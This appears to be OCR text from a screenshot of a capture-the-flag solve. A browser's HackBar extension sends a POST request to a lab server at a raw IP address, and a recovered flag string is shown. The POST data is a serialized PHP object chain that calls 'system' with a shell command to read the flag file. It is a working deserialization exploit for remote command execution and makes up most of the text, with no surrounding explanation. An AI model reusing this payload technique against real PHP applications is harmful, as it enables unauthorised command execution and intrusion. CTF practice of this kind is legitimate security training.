 不安全 http://27.25.151.198:37312 120%
flag{881ec2d9-dff6-4855-a384-cb8dbcf1564c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://27.25.151.198:37312/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
data=a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:{i:0;O:8:"HeiCaFei":1:
{s:9:"HongCaFei";s:6:"system";}i:1;s:23:"cat /ofl1111111111ove4g";}s:9:"Dagongren";a:1:{i:0;s:1:"0";}
s:9:"Bagongren";a:1:{i:0;s:1:"1";}}}i:0;i:0;}